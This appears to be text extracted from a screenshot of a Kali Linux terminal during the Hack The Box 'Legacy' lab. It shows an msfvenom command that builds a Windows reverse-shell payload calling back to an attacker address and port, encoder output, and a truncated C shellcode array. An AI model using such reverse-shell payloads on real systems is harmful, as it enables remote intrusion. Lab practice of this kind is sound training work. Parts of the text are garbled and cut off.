 ┌──(kali㉿kali)-[~/HTB/Legacy]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.21 LPORT=1337 EXITFUNC=thread
b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x93\xec\x9e\xe1\x83\xee\xfc\xe2\xf4\x6f\x04\x1c\xe1"
"\x93\xec\xfe\x68\x76\xdd\x5e\x85\x18\xbc\xae\x6a\xc1\xe0"
"\x15\xb3\x87\x67\xec\xc9\x9c\x5b\xd4\xc7\xa2\x13\x32\xdd"
"\xf2\x90\x9c\xcd\xb3\x2d\x51\xec\x92\x2b\x7c\x13\xc1\xbb"
"\x15\xb3\x83\x67\xd4\xdd\x18\xa0\x8f\x99\x70\xa4\x9f\x30"
"\xc2\x67\xc7\xc1\x92\x3f\x15\xa8\x8b\x0f\xa4\xa8\x18\xd8"
KALI LIN
"the quieter you become, the more you